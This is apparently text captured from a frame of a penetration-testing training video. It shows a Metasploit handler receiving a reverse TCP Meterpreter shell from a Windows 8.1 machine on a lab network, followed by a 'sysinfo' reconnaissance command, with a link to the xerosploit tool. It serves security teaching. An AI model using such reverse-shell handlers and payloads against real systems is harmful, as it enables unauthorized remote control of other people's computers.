 Applications Places Terminal Sat 03:58 1
root@PentesterAcademy: ~/Desktop/xerosploit
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/Desktop/xerosploit root@PentesterAcademy: ~/Desktop/xerosploit root@PentesterAcademy: ~/Desktop/xerosploit
msf exploit(handler) > exploit \r
[*] Started reverse TCP handler on 192.168.5.105:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.5.112
[*] Meterpreter session 1 opened (192.168.5.105:4444 -> 192.168.5.112:50040) at 2017-11-04 03:58:04 -0400
meterpreter > sysinfo\r
Computer : WIN-0AABM5A4T8C
OS : Windows 8.1 (Build 9600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > exi
Tool
Box
xerosploit
github.com/LionSec/xerosploit